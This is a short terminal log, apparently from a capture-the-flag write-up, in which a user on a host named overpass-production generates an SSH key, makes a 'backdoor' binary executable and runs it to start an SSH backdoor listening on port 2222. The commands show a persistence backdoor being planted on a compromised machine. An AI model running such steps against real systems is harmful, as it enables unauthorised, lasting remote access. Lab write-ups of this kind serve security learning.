 Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222